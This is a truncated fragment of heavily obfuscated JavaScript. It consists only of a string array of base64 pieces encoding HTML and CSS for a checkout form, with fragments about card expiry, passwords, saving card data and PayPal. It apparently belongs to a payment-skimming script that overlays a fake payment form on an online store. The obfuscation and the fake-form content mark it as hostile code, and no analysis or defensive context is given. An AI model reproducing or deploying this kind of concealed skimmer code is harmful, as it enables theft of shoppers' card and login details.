NFJT','yBFts','MCUzQ2Rpdi','AwMDBwdCUy','AlM0JtYXJn','UyMC0zNjUl','ASuIB','useState','IwaGVpZ2h0','RoJTNBMzVw','RkZW4lMjBu','M0EyNXB4JT','M0ExcHglMj','MyDropzone','UyMzFmNmJm','aW5lci1zdG','MjIpJTdELn','MkZhJTNFJT','cmFuc3Bhcm','S102109112','makeProper','RiUzRSUwQS','V3LW1vZGUl','auzzabkt','eCU3RC5mb3','9udGVudCUy','bnB1dC5vbm','YkwFP','QlMjAucGFu','YW5zYWN0aW','0uJTNDJTJG','AlN0QucHJl','ppbmclM0Fj','lRFrc','1lbnRDYXJk','glM0IlMjIl','populateDe','b3glMjAucG','JTIwc3R5bG','6F11810511','AlMjAlMjBj','ci1zdGFuZG','AucGFuZWwt','UlMjIlM0Jm','1021091121','RpdiUyMGNs','cmRlci1yYW','BweCU3RGhy','MG0xMTAzJT','vOlJZ','M0EzLjc1cm','ZmZmYmU2JT','shift','9saWQlMjAl','VlbSUzQnBh','JTNBaW5saW','QiTzW','YW5lbC1saW','JtYXJnaW4t','c2VyaWYlMj','JoDxm','M0Jmb250LX','clMjAtMzMl','93JTNBYWZ0','10449k91d1','Iwd2FzJTIw','c3ZnJTIweG','wegYJ','M0EwJTdEYX','bWVudC1mb3','dCYm94LXNo','JTNBMiU3RC','UyQy5uYXYl','aWRkZW4lM0','99N1141011','UzQm1pbi13','M0EwJTNCcG','QWZsZXglM0','tlJTNEbm9u','MCU3RG1hcm','1J57n72Y45','FsbG93ZWQh','AlM0NzdHls','ZmI0ZGM0Y2','knTSH','0xNzIlMjAx','b3JtLXNlY3','5S44Q41k57','NBNi4yNWVt','Module','9udGVudC1i','JTIwLTYlMj','MjAudW5lZG','My0zMi40Nz','M0Uuc3RpY2','MjB0eXBlJT','JvdHRvbS1s','erties','1ib3gtc2l6','UzQnJpZ2h0','optionalOb','JTdCaGVpZ2','OSUyMC0yNy','0799b10310','JTIwNzklMj','JhbnNhY3Rp','QlMjNwYXlt','ZXh0JTJDLm','N0RhJTdCdH','dCklM0FiZW','Nvbi1jcmVk','NzQlMjA5OC','JTIwMCUyMD','IwLnNpZGVi','MkNoNiUzQW','eS1saW5rJT','0510511486','Rib3gtZGV2','FlSDT','1P59b72f45','U3RCU3RC5t','YXJkLWNvbn','Rlci1yYWRp','aHQlM0E0OH','QxLjAlMjB4','JtLWNvbnRy','JTIwMzIlMj','9yaWFsJTdC','dhcm5pbmcl','UmF0aW8lM0','luZXIlMjBz','QlM0E5OHB4','ZSU3QmZpbH','gVvHe','X115124','JTIwJTNDZm','BsLTMlMjAt','aW5nJTNBMC','JDSGVsdmV0','RyYW5zcGFy','NDclMjAyMD','ZvcmUlN0Jm','QlM0ElMjJl','9U12312312','b24lM0FyZW','SmsFb','BheW1lbnQl','1zZWxlY3Ql','N0aW9uLW5v','aWdodCUzQT','RCUyMmZvcm','FnZSUzQXVy','VmJTNCc3Rv','UyMCU3QiUw','MzQzRCUzQi','10473S1241','JDNTEyLjAw','waitUntil','1jb250ZW50','512412051n','eCUyMDJweC','JTdCdGV4dC','QlM0ElMjB0','cmQtYnJlYW','M0EuOTM3NW','wtYWxpZ24l','M0JtYXJnaW','MCUyMCU3RC','9uLXNob3Au','clMjBhbHQl','aXRpb24lM0','ZWNrb3V0JT','ZlJTNCdGV4','6|2','position','JhbnNsYXRl','YWRvdyUzQW','WxuEN','JTIwbmFtZS','onblur','auto','UzQyUyRmxh','bnRhaW5lcl','38i97I','JTIwYXV0by','ZW1lJTdCYm','aWZ5LWNvbn','Qtc2VjdGlv','lucHV0JTVC','OSUyMC0zNS','luZXItc3Rh','RpYyUyRmRl','VjNWMlN0Qu','eWxlJTNBc2','N0JhbGlnbi','Vnmyb','7I73g55f41','MHJnYmEoMC','OCUyMC0yNS','JjZS1zY2hl','9ja3F1b3Rl','d3d3LjF0aW','lAUiM','Rsb2dvTWVy','50d1051181','69g1031031','N1c3RvbS1j','glMkZzdGF0','OTdoLTg0Lj','J0LWxhYmVs','vEoCV','04105114','l0JTNBbm90','nri','zqdQC','ZvY3VzJTdC','RlYmFyJTIw','5lciU3QmFs','ZWQtYnJvd3','ZW0lM0J0ZX','MDEyODUlMj','IwLnR4dC11','I3YjViNSUz','M0MlMkZzcG','QiUyMiUzRS','diUyMHVsJT','8uc3ZnKSUy','15118','hAUhh','DBxcr','LysSj','59p72g45s4','dXQtY3VzdG','dCUzQTEuNj','QmclN0JiYW','shxyG','a291dCU3Qm','cYkDL','c3MlMjB1bC','MjAuZm9ybS','mILjm','RleHQtdG9w','UzQSUyMDEl','aWduJTNBbW','c2lvbiUyMG','1pZGRsZSU3','JsZSUyMGlt','bGRzZXQlN0','oHSXa','BzY2FsZSgw','75v69s53P5','leaseSumma','b2wlN0JtYX','UzQSUyMCUy','11536b1191','bSU3RGxlZ2','FhdXRvJTdE','511811438I','M0JvdmVyZm','dHRvbSUzQS','NBLjM1ZW0l','i8x9wpjt5k','aHQtcmFkaX','b3VuZC1pbW','bWl0JTdCYm','MjAuMjVlbS','MlMkZ3b28t','UlM0EyMnB4','klN0Jmb250','NpdHklM0Eu','sBmXc','QlMjAlMjNw','E2cHglN0Qu','wlN0ItbXMt','QTFmciUyMD','R5cGUlM0Ru','VeJTM','MjBuby1yZX','IwJTdEJTBB','IwMjM0JTIw','01112','xhY2slM0Il','dGlvbiUzQX','FwJTNBYnJl','ZSUzRGhpZG','hwcmVzcy5z','1zZWFyY2gt','bmVyLXNlY3','RC5oZWFkZX','sluXx','MC0zNCUyMD','71E1151141','MzNweCUzQi','dW90JTNCJT','JlJTIwLmlj','92ZXJmbG93','NEcGFzc3dv','UyMDEyMyUy','05104','EuMDYyNWVt','YWJiciU1Qn','bWUlMjBuYW','FjZW50ZXIl','MjUlM0Jib3','M0NhJTIwaW','JTNBMjRweC','biU3QmJhY2','UzQnBvc2l0','nnSJS','ChTuv','LWVycm9yJT','1zdHlsZSUz','0tY29udHJv','cyUyQ2lucH','RC5mb3JtLX','hpbGQlMkN1','writeHead','ZWQlMjByZX','LWJ1dHRvbi','4lM0FhdXRv','5vbmUlN0Ql','chrome','c3RvcC1vcG','FmaXJzdC1j','kubG9nby1j','JvXZL','ZWFrLXdvcm','AudHJhbnNh','YboLT','LmV1LXdlc3','5zdXBwb3J0','YXJkJTIwJT','1kZWNvcmF0','UyMHRyYW5z','dlJTNCcGFk','Bzb2xpZCUy','bGUtZm9ybS','EwJTdELnBy','bHVnJTNEZm','FMyyW','b3JhbmdlJT','UzQXRhYmxl','gxKSUzQm9w','UzQ3BhdGgl','c2Zvcm0lM0','JGZGl2JTNF','ZCU3RGIlMk','y115118104','1zaGFkb3cl','VmdCUzQTAl','UyMk0xNzQw','N1cmVkJTdC','hOtph','Ryb2wlN0Jm','LXNjaGVtZS','IyODhlJTNC','0|1|2|3|4','Jjb2xvciUz','M0E3cHglMj','constructo','eYAPL','5vbmV5LWNv','1pbmRleCUz','1nrdja2q','UlM0Jmb250','showLegend','NEJTIyTTI0','RSUwQSUwQS','SDjUx','ei1mb2N1c3','NBMCUzQnBh','value','QlMkNoNCUz','JsZSUzQmZv','73j1241163','UyRnd3dy53','dvJTIwcCUy','4lM0FjZW50','ZGVudCUzQT','JTNBYmxvY2','UzQTFweCUy','MDAwMDAwJT','aXNhYmxlZC','LWJvZHklMj','MG5hbWUlM0','t5LWNvbnRh','LXRyYW5zYW','UlM0ExM3B4','VyLXN0YW5k','MjBOZXVlJT','F5JTNBZmxl','bnRyb2xzJT','QmNvbG9yJT','JTIwY2xhc3','LWVycm9yKS','NoZWNrb3V0','FnaGFuZGxl','aWRhdGUlM0','LXJvdyUyMC','45MSUyMDE1','UyMC01NyUy','QlN0JwYWRk','cmdpbiUzQT','wlN0JtYXJn','UyMCU3RCUw','10cmFuc2Zv','1lZGlhJTIw','aHQlM0EyMH','NzdHJvbmcl','M0Fob3Zlci','NBdGFibGUl','1310565B38','pertyObser','N0JtYXJnaW','NCaGVpZ2h0','QlM0Q1MTIu','YTRhJTNCYm','JTNCLXdlYm','N0JiYWNrZ3','QlM0E2MDAl','l6ZSUzQTFl','lnaHQlM0E3','12051p1081','eicPT','JtLWNhcmQt','4lM0F1bnNl','lvbiUyMC5i','0l12112012','d3JhcCUzQW','MTNweCU3RC','glMjAxcHgl','generateUi','UzQTI1MHB4','MC0xOSUyMD','AuY2hlY2tv','QtdHJhbnNh','uResolutio','YXJnaW4tbG','JTIwc3VwcG','UzQTAlMjAw','UyRndvb3dv','IwdHJhbnNh','BwZWFyYW5j','JTNBJTIyJT','R0ZXJuJTNE','aHQlM0EtMT','ZW0lM0J3aW','LW92ZXJmbG','0108','cHglM0JtaW','QWZvY3VzJT','cmVtJTNCZG','BtMzg4NiUy','dGVyJTNCJT','dEJTBBJTIw','JvcmRlci1j','bDE2LjQzNC','MC50aXRsZS','Timelines','M0JwYWRkaW','JGcGF5cGx1','UyMzIxMjIy','eCUyMHJnYm','JTIwJTNDZG','slN0JiYWNr','gCkou','dzZXIuJTND','aHQlM0EwJT','LnNlcGFyYX','ZXRlJTIwdG','RC5zdmdPYm','isWait','10b3AlM0E1','JTNBMS41cm','aXQlM0FkaX','VmYXVsdCUy','F1aXJlZCUz','QmJhY2tncm','MjAxMDAwJT','UyMnNhbnMt','7M73H57p41','MTAuNDU3LT','IzZDNkM2Qz','JvcmRlciUz','4tcm91bmRl','eC1kaXJlY3','JkZXIlM0Fu','cCUzQS41ZW','Z0JTNBMCU3','1910311810','VnLWNsb3Nl','BBTiUzRUkl','YXNzJTNEJT','dXQtcm93JT','Zm9udC1zaX','NwYW5lbC1w','UzQm1hcmdp','QmhlaWdodC','JTJGcCUzRS','UzQW5vbmUh','b3AlMjBvZm','UBqPV','bXBsYXRlJT','Rpc2FibGVk','dXJvcGUlMk','y41u57j71N','ZvbnQlM0Fp','9yQm94JTdC','cSmCo','dGljJTJGZG','AlMjAlMjNw','JTNCYm94LX','NBJTIzYjdi','ODUlMjAyMj','IyJTIwMTQx','N0JTdCZGlz','b24lM0FhYn','BjNTMlMjAt','ZWN0aW9uLn','QWJvdGglM0','VEJTJDLnBy','l6ZSUzQTE2','bCUzQSUyMz','4403484zZU','MzNlbSUyMC','AuNjk2Yy0z','JlcnMlMjBp','IwLnBvcG92','UyM2lmcmFt','1191031183','BsYXklM0Fp','LXByZXZpZX','Z24lM0EtMn','aWVudCUyMG','BwJTJDLmNv','UlMjAwJTIw','biUzQm1pbi','AwJTIwYy0x','aHQlM0E2MD','JTdEJTVCY2','dHRvbSUzQT','c2UlM0J2ZX','klMjBmb3Jt','kpNeW','70w52u41O5','dEwfc','NoZWNrZWR+','ZyUzQTJweC','xvZ28lMkMu','Y3VyZWQlMj','9tJTNBMS45','AycHglM0Jw','5vdGljZS10','MjAuaW5wdX','RlciUzRDAl','Y2xvc2UlMj','biUyMC5jYX','RGJ1dHRvbi','Nmb3JtJTNE','luZyUzQWFu','RlJTJGcGF5','JTNBLS4yNW','MjBkJTNEJT','NzVlbSUzQm','lkJTIwbWVl','RlZmF1bHQl','dGlvbkFyZW','NjAwJTNCcG','b290KSU3Qm','139jfzq1','b2R5JTIwcC','MjIlN0QuaW','FzZSUyMHVw','ZUyeZ','V0JTdCYmFj','Rlci10b3Al','tListener','5112105103','5vbmUlM0Ji','d2VlbiUzQm','JTdELmN1c3','CUJaR','1051181143','MjBkYXRhLX','JTIwJTNDaW','ZXJlZCUyMH','9ybSUyMHN0','IlMjBmdXR1','bG9yJTNBc2','UzQTJyZW0l','jgDZk','hobCh','IlN0Quc2hv','createText','LXRvcCUzQW','VyLWxlZnQl','R0b24tcHJp','cmVxdWVzdC','5rLWRyYWdo','10512065c8','MPJKr','CdMSA','E2MHB4JTNC','ujhnq','AlM0E0cHgh','AudHh0LXVw','UQbrc','cmRlci1jb2','toUTCStrin','ElMjA3NiUy','RNQVNURVJD','cCUzRSUwQS','1W54A71Q56','MHJlcXVpcm','add','bGF5JTNBYm','UzRGhpZGRl','selector','l38k12299q','AlMjUlM0J3','VlbSUzQndp','M0JkaXNwbG','AlM0NwYXRo','UzRSUwQSUy','aW9uJTIwLm','l0bGUtc2Vj','toStringTa','JTNDc3Bhbi','fKdba','RlciU3QmJh','JpbGl0eSUz','JTNBZmxleC','95s1141011','JTIwMjQzJT','IlN0QuY29u','UyMmVtYmVk','ludCU3QmNv','BzY3JlZW4l','BhY2UtYmV0','mtnky','4wJTIweG1s','OQpzA','LmlucHV0LW','bWF4LXdpZH','M0Y4d3d4dH','Rdsyk','aXplJTNBLj','JTNBJTIzZm','2756490WbrjRo','FweCUyMHNv','YWRkaW5nLW','QuY2FyZF9f','4lM0UlMEEl','a2VyJTNBYm','JTNCaGVpZ2','Lmhhcy1lcn','Rpb24tc3Vj','xvdyUzRHZp','JhbnNpdGlv','JTIwLnBvcG','vBdMq','JTNBY2VudG','cyJTNCc3Rv','M0ExMjBweC','ZW1lbnQtYm','ltYXJ5LWxp','OgEDC','xvciUzQSUy','cmFkaW8lNU','MjNhJTIwaW','UyMiUyMiUy','JTIwLTQwJT','ExJTNCdGV4','configurab','JGJTJGd3d3','bi1yaWdodC','bWFyZ2luLW','JTIwLmFycm','JTJDLnByZX','ZpbWFnZXMl','getTime','4p71d56Z41','VGV4dCUzRS','view','MHNvbGlkJT','LVdoaXRlLW','FyZ2luLXRv','QzZDNkMyUz','MDk1JTIwNj','44MTI1ZW0l','JTIyJTNFRX','tvdXQlM0Jm','JTNBaG92ZX','QlMjJidXR0','JDLjIpJTdE','VCdHlwZSUz','ZGVyLXJhZG','NBMXB4JTIw','VyX3dyYXBw','JTdEJTBBJT','rcdlD','MjIpJTJDdX','JDaW5wdXQl','Y2xhc3MlM0','MjA4MCUyMD','Qm1hcmdpbi','JfSlI','faults','511811438i','MjJDYXJkJT','aXplJTNBMT','nHuVd','ZwYXlwbHVn','lzNEi','VkJTIwdGgl','LnByb2R1Y3','NBM3JlbSUz','krWtQ','NrZWR+Lm1h','YW5lbC1wYW','ZvbnQtc2l6','bnQlN0QuY2','FsdWUlN0Jm','VyJTNBJTIw','registerLo','M0QlMjJ3aW','HzTpX','EtMi4xMjVl','FsdWUlM0Qx','QTUwZW0pJT','UyMzFhMWY2','1wYXlwbHVn','R120105124','NpemUlM0Eu','QlM0ExcHgl','dpbi1ib3R0','XpttE','yoZUv','lvbi1zaWRl','WVRoM','YW50LWJhbm','14109','jpc2a19k','MkZmb250cy','RGh0bWwlN0','5lJTdELmZv','cmQtY29udG','bmclM0Excm','NTEyLjAwMD','A0cHglMjBh','QlM0JzY3Jl','gqJeX','split','90JTNGOHd3','UyMGwzMiUy','gtc2l6aW5n','UyMC4xcyUy','CMUOV','U3QnRleHQt','ZC1jb250YW','dHlsZSUzRS','bnB1dCU1Qn','MiU3RC5pY2','bnQlM0ElMj','JTIwY3VzdG','ZXIlN0Jib3','MjJwYWdlJT','diCMW','RSUwQSUyMC','xsbWVudC1l','JCmFT','NXB4JTNCbW','NCJTBBJTIw','IyMCUyMDAl','lnbiUzQWNl','MzA1NTVlYi','LWNvbnRhaW','QtZGVjb3Jh','ZGVyJTIwcG','X2RhdGElMj','MjUlM0Jmb2','LWZhbWlseS','50ZXIlN0Ri','B112105114','YmVsJTNFJT','XBrAK','811511838s','1yYWRpdXMl','IwLmNvbnRh','DPOQn','NDMyJTIwLT','MlMkNpbnB1','1kaXNwbGF5','NCUyMC03MS','NzUlMjAyMC','b25lJTNCei','stopImmedi','9uJTNBcmVs','ZXJjYXNlJT','isZero','IwMCUyMDAl','_handleErr','50ZW50JTNB','4x41q57n71','aGFudFNpdG','LTY4LjI3M3','options','BsdWctY2hl','JTNENTBFNU','preventDef','c3BsYXklM0','JTNBJTIzZD','B4JTNCZmls','ync','Itc2VjdXJl','bnQtYm94JT','hide','UyMmRpc3Bs','ZCUzQmJvcm','aIGNe','N0LWNoaWxk','5lJTdELmNv','bGluayUzRG','NyZWVuJTIw','QXZpc2libG','EuNWVtJTIw','EmFtS','JTIyd2lkdG','byUyRnJraz','Y2slN0QuY2','YyMDAwJTJG','M0UlM0NsaW','JTNCJTBBJT','JTNCY29sb3','b29sdGlwLn','1zZXJpZiU3','UlM0IlMjIl','1wcmljZSU3','bG9hdCUzQW','AtMjE1JTIw','UzQSUyMmMl','9uLWVycm9y','ZGRpbmclM0','b2NrJTNCJT','M0I2MDAlM0','dXRlJTNCJT','ertySymbol','NFJTNDc3Bh','1151041053','3z41L59m71','NwVHJhbnNh','pleaseSome','FyZCUyMC5w','U3RC5wYW5l','2110736q11','AuNXJlbSU3','RoJTNBbm9u','IwLnNlY3Vy','EOpUz','a2l0LWZvbn','JTNBJTIzMm','A3NSUyMDQw','BsYXklM0Fm','7H71Y10441','MjAzMS4yMj','94JTIwLnBh','IwMTQzJTIw','UyMDAlMjAw','111105125','UyQy5idXR0','LW1vZGUlMj','E1NzAlMjAw','ZpLmliYi5j','aXZlJTNCdG','N0JwYWRkaW','LnN1Y2Nlc3','DuObP','u71V10441y','ZW0lM0JtYX','luc2V0JTIw','JTIwc29saW','x2ZXRpY2El','UyMCUyM3Bh','QlN0JiYWNr','MjAtNzU3JT','LmluZm8tdH','tcryq','BhZGRpbmcl','xvci1kaXNw','dG9uLWZ1bG','QlMkZmb250','NjIlMjAtMT','ZWNrYm94LX','QlM0Fuby1y','ZSUzQW5vbm','JTNBMXB4JT','ZSU3RGJ1dH','MGlkJTNEcG','cmVtJTNCcG','IwLTM4NjIl','ZGVkLW9wZW','dCJTBBJTIw','JTNEcGF5Qn','ltYWdlcyUy','gyLjIxOHpt','JvdW5kJTNB','ZjUlM0Jjb2','c2Fucy1zZX','aCUzQTEwMC','IwJTIzcGF5','aW9uJTNEMS','QjzCs','4tc2lkZWJh','MnolMjBtMT','BzcmMlM0Ql','Q2lucHV0JT','eZucK','RlJTIwLmJh','IlMjAtOTQl','zaNUN','4lM0EwJTNC','cmVzZXQtbG','YXItaGVhZG','NsYXRlJTNE','JTNEJTIyZm','JtaXQuY2xh','MG5vcm1hbG','RUNvbmZpcm','YXZlQ2FyZE','YnV0dG9uJT','ZnktY29udG','LjgxMjVlbS','ZWtqW','UlMjAuYmFj','LTExNCUyMD','BhbmVsJTIw','ltcG9ydGFu','dXQlN0JkaX','ive\x20must\x20r','NpZGViYXIl','U3RC5maWxs','ionsLocal','N0b21pemF0','xTHmP','NDaW5wdXQl','YXIlMjAuY3','luZy10b3Al','xpZ24lM0Fj','BjLTUzJTIw','ljJTNCJTBB','EventEmitt','N0QucGF5bW','MjBjb2x1bW','rMlmC','JTBBJTIwJT','OOiDw','M0IlMEElMj','YnNvbHV0ZS','LWFkanVzdC','Lmstc2VsZW','responseWr','AlM0ElMjAl','MC00MTclMj','cmQlMjAuc2','1ib2R5JTIw','GAmaA','aHQlM0Fub2','RmFpbGVkVG','NdJLw','11451H1244','QSUyM2Y0NW','NUQlN0Jib3','cmRlci1sZW','5rJTIyJTNF','NBJTIzMDU1','MjAudHJhbn','109113107','NBYmVmb3Jl','ExMnB4JTNC','IwMCUyMC0y','5yZXF1ZXN0','UyMDUyJTIw','QjXKE','dCUzQTAlM0','MkMlMjZxdW','FsLWFsaWdu','x41I59A72v','M0JsaW5lLW','TSUyRllZJT','ZsYXRjb2xv','LjI1cmVtJT','RlciU3RC5t','l6ZSUzQTE0','MTc3JTJDMz','bWFyZ2luLX','MyUyMGw2Ni','lvbi1lcnJv','lkJTNCZ3Jp','Y3VzdG9tX3','VyQnJvd3Nl','Q2QlN0I0JT','ZiUzQmJvcm','VzJTNBLjE4','MjAlN0IlME','NC42OTQlMj','JTdCZGlzcG','lvbiUyMGgz','NCY29sb3Il','RjYi1zY2hl','UlM0RsYW5n','I3JTIwNS40','ZTUxJTNCZm','1EvvbCF','Rvb2xiYXIt','1131011191','JTIwMjIlMj','YXlzY2FsZS','ZnKSUzQmJh','4lN0JkaXNw','MDE3MSUyMD','Ym94JTNCY2','MjB0aGUlMj','M0ElMjNmZm','VyLWNvbGxh','10283y87o1','b3IlMjAucG','ZSUyQ0FyaW','UyQy5wcmV2','NhbnZhcyUy','112121107','Y2IlN0JiYW','eCU1RCUyQ2','MyUzQmZvbn','UlN0Quc3R5','0511438X62','dGVyLWV2ZW','aW9uJTdCZG','JTIwLmlucH','bqsst','VuZCUzQXVy','cmRFeHBpcm','UyMGRvdHRl','Ym94JTNBY2','ZWxlY3QlM0','UzQTVweCU3','5jaGVjay1s','rTzJR','FyZCUyMCUy','dHklM0FoaW','jKARV','AlM0NpbnB1','90KC5oYXMt','RlU5aC1yZW','4wNTMlMjA0','0tc2VjdGlv','lvbi1sYWJl','J1dHRvbiUy','aXYlM0UlME','MC5yZXF1ZX','MTIyMjUlN0','AlMjBjLTUl','c1cmVtJTNC','oxQwd','kVOKI','IwY2VudGVy','JkZXItY29s','VudC1saW5l','11911999f5','QlMjB0ZCUz','AwMCUyMiUy','8x36q12010','5zLXNlcmlm','sYIxC','1810510212','11911138E6','NCanVzdGlm','UyMC03NiUy','UyM3JldHVy','9udC1zbW9v','FuZWwtYm9k','JvcmRlcmVk','AxOSUyMC0x','9wJTNCd2lk','NwbGF5JTNB','VweCUyMDIw','OCUyMDE2MC','MkZ0ZW1wbG','QWlubGluZS','aW4tYm90dG','ZGUlMkMuY2','QlM0FyaWdo','JTNDcGF0aC','JTNCJTIyJT','UyMC5jaGVj','NhbGUoMSkl','AlMkMuY29u','NBbGFzdC1j','QSUyMCUyMC','V4dC10cmFu','wtaGVhZGVy','QSUyMG5vbm','bGRlciUzRD','k41r59c72D','bi1zdWNjZX','NWVtJTdELn','h0JTNBNDBw','9K70A52Z41','JTNBZm9jdX','QmRpc3BsYX','1zZWN0aW9u','ZmZiUzQmJv','markerColo','BvdmVyLnRv','aW5wdXQlNU','b3JtJTNFJT','https:','Utuwh','ElM0EtbXMt','ZGluZy10b3','EventSourc','FzZSU3QnRl','E3MDAlM0Jw','51bmVkaXRh','yProp','dGVjaHNwb3','aW5kZW50JT','MDEyMiUyMC','JGJTJGd2lu','UyMDAlMjAt','eSUyMC5mb3','Fib3JkZXIt','dCglM0FsYX','yErFc','1161011201','Y29uLWluZm','LTEzNC4zMj','bmQtY29sb3','UyRlJUZ2tw','lkJTNEbGFu','YXklM0Fub2','IlM0ZhdCUz','EwJTIwMCFp','send','dXMlM0ExZW','7s71m10446','Jvd3Nlci1j','V4JTNCanVz','EXwIG','Jvd3NwYW4l','VsJTVEJTNB','ZDA0YTRhJT','Ym94JTIwLn','kfUrC','1191201011','dGlhbGlhc2','NwrKE','OTk5JTNCJT','UyMHRoZSUy','UzQWFjdGl2','MGlucHV0JT','JpY2FuLWV4','wlMjBmb3Il','M5YzljJTNC','ZXIlM0ExcH','RUcmFuc2Zv','IuMDAwMDAw','b25leUZvcm','UyRmRpdiUz','em9uZV9vZm','VhMGEzJTNC','QTFyZW0lN0','FibG9jayFp','glMjIlN0Qu','38Q86n1051','NBMCU3RCU1','D116101120','12292965wi','ZWwtb24tdG','hlcml0JTNC','VtJTIwMCU3','xqnMu','MjAucGFuZW','04MjQlMjAt','MDAwMCklMj','QW1pZGRsZS','ZWFkaW5nJT','MlM0Jib3Jk','bnVtYmVyJT','MC0yMDgwJT','bIGDc','M2JkYzglM0','BweCU3RC5m','ZC10ZW1wbG','Ny40MSUyMD','AlMjAyMjAl','5wYW5lbC1o','NnB4JTNCbW','NBNjAwJTdE','XLkvK','bmRhcmQlMj','MEElMEElMj','aW1nJTJDLm','VudCUzQiUw','c29sdXRlJT','toPrimitiv','V0JTIwZmls','M0JhcHBlYX','random','6A11911410','QlMjAtNiUy','8V12299F56','MnB4JTNCb3','Zm9ybS1jb2','xlJTdELmNv','cGVyJTIwJT','wtYm9keSUy','Rpb24tdG9v','4tZmlyc3Ql','MC0xNDglMj','Ryb2wuaGFz','Rlci1zcGlu','JsKCUyRnN0','BhbmVsLWJv','MG1lZGlhJT','b2NrLTElN0','KbONb','RvcC1vcGFj','xlJTdELmNo','hepeO','MS4zMTI1ZW','QtMTAwJTdC','ZW50LWNhcm','noAssert','1tb2RlJTIw','1210910310','kjKcz','kCGpE','1zaWRlYmFy','IzYzhjOGM4','wlMjAudHJh','sapSa','UlMjAuY3Vz','RCUyMjElMj','E1cHglM0Jw','dC1zdHlsZS','KSUyMHNjYW','phdGlvbi1z','enumerable','YmtpdC1vdX','b25lJTNCbW','MzAwMCUzQm','QTNweCU3RC','2011311248','MwJTJDMCUy','UyMCUyMzA1','1511810410','biUzQWFsbC','tPZPY','JTIwZm9udC','03111','dXR0b24lM0','M0JnYXAlM0','N0J3aWR0aC','YXkucG5nJT','910536x113','UtZm9ybS1z','h0JTNBNjAw','xlJTdELnBy','findRecord','yKiGz','M0Rub3QtcG','isInitiali','JTIwMTEwJT','UyMDQweiUy','txLUJ','RCUyQ2lucH','_fieldsByN','aWNrZXIlMj','MjUlN0QuY2','BwZXItY2hl','MnB4JTNCbW','boAHr','qGHCO','1wYWllbWVu','AtMTg3JTIw','cm9sJTNBbm','bWUlM0Rmb3','Z2h0JTNBM3','FyZC1zZWN0','MjBwYW5lbC','dELmNvbnRh','JTdCMSUyQz','NyZW0lM0J0','BheW1lbnQt','J0aWNhbC1h','Mi1GVTloLX','emF0aW9uU3','JTNFZGl2Lm','ZHRoJTNEMT','IwLmNoZWNr','LTE4OSUyMC','ZjRmNGY0JT','RHJ1JTIwcm','1hcmdpbi1i','ZXItdGl0bG','JtaXRTZWN0','ZmxleCUzQm','UzRSUzQ3N0','vAmTh','J0ZXh0LWFs','FkaW5nJTNF','BhY2luZyUz','M0EuNXJlbS','l6ZSUzQTEu','b24tbGFiZW','M0ExNnB4JT','xXEld','MjA3OCUyMD','61K','YlMkMlMjNw','Kuxmn','EwJTdEJTdE','dXMlM0E1cH','87X1211021','c2VjdGlvbi','UzRHBheW1l','M0RzdG9wLW','F4LWhlaWdo','5dvetma','EwNyUyMDcx','46f45i38U1','by1yZXBlYX','bi1sZWZ0JT','bXBsZXRlJT','hXjQv','YmVsJTdCY2','LTE1ODIlMj','eDetail','VtZSUyMHZh','defineProp','OMGVx','NDJTJGZGl2','BsLTYlMjAt','42N2VtJTIw','YXJkcyUyRm','115114104','glM0Jmb250','aWNvbi1zaG','UyMHNyYyUz','JTNDaDMlMj','Ricm93c2Vy','JTNBMCUzQn','NsaXAlM0Fy','10471i1221','l2JTIwY2xh','1jb2xvciUz','J10910438t','VowDt','M0JoZWlnaH','LHUPf','MC5vciUzQW','NTklMjAtNj','cVbGZ','M2RmZGZkZi','dELmN1c3Rv','JmaWxsJTNB','padding','lvbi1yZWxh','1121091141','LpaKC','LWJsb2NrJT','dGFpbmVyLX','bnQtd2VpZ2','luJTNBYXV0','JcIRR','b59H71m58u','MjBweCUzQn','ZC1zZWN0aW','RnBsdWdpbn','MiUyMC0xMz','Y4Zi1iZWY3','JTNBYXV0by','UyMDIzJTIw','FsJTJDJTIy','gUMbU','ODElMjAtMj','1lZXQlMjIl','BmbGV4JTNC','FuZGFyZCUy','NBc3BhY2Ul','klMjAtMjY4','BMaWNlbnNl','ZyUyMHhtbG','FudC1iYW5u','c3RlcmNhcm','slMkZhc3Nl','QnRleHQtc2','M0F4LWxhcm','M0JvcGFjaX','03NTAlMjAt','JhcHBlci1j','JTNBJTIzOW','MC50eHQtdX','clM0EuNWVt','RhcmQlMjAu','UzQmZvbnQt','7j73y44H41','lnvpx','biUzQTAlN0','MiUyMDEyJT','IWltcG9ydG','5idXR0b24l','Y2VzcyUyMC','Jyb3JCb3gl','E0Ljk5JTIw','D70r52M41C','511811438X','age','MkZpLmliYi','5wYXltZW50','BtMjcyJTIw','JTIwYWx0JT','UyMGVuYWJs','OTIlMkMyMT','iFCxQ','rrQZH','ZS1saW5rJT','untranslat','NrLmNvLnph','LQZun','JlbSUzQm1h','bHVlJTNENT','hqiDE','5lbC1saWdo','gtZmxvdyUz','AlMjUlN0Rz','YW5kYXJkJT','UyMGlkJTNE','dHJvbCUzQW','1wYWdlLXdy','I2cXVvdCUz','1tZW50JTdC','QNwCS','MC04MjMlMj','dXMlM0EuNX','86t1051077','bS1zZWN0aW','RFcnJvciUz','QXJlbGF0aX','UlMjB2YWx1','IwJTIwJTdE','bSUyMDEuNT','FmciU3RC5s','JlbW92ZWJn','ngeWillCha','UyMHBhZGRp','V0JTVCdHlw','HtBxP','AlM0JoZWln','5jb250YWlu','MkNpbnB1dC','9wJTNBLjc1','JTIwMTI0JT','JTIwLTE2Mi','NDUlMjAyNj','NBLjc1cmVt','U3Qi13ZWJr','NpdGlvbi1y','QTNyZW0lMj','ODAlOTQlMj','50ZXIlM0J3','x1ZSUzRDE2','leImports','challenge','4P41B57G71','4x41m57y71','cm9yJTIwJT','1zZWxlY3Rl','dIZXa','Vycm9yQm94','aW9uJTIwZG','dEY29kZSUy','s3cqjkzy','JuVG9NZXJj','ciUyMGNsYX','UyRnN0YXRp','NwYWNlJTNB','b3QoLmZvcm','M3Mi4wMDAw','VyLXJhZGl1','M0RjaGVja2','NCbGluZS1o','JTNCanVzdG','LRRon','bind','lucHV0LXJv','erty','N0JtYXgtd2','EwcHglMjAw','LWNvbnRyb2','Ym90dG9tLW','EuNjA4JTIw','QlM0EuMjVy','jGeti','NCcGFkZGlu','RZHNF','subscribe','NCZm9udC1z','zed','b3JtLWlucH','dXR0b24tc3','R0b24lN0Js','IwMTA0OSUy','JTNBJTIzMT','MDM3MDElMj','LWNvbG9yJT','IwJTIwNzAl','45f44s41N5','cm9sJTNFJT','B4JTdELmNv','oChcp','080O115101','1221011121','dGEtdHJhbn','UzQWNoZWNr','ctMzguNjg1','NoaWxkJTJD','nDPfZ','0110310599','MjNkM2QzZD','0xODclMjAt','NBMXB4J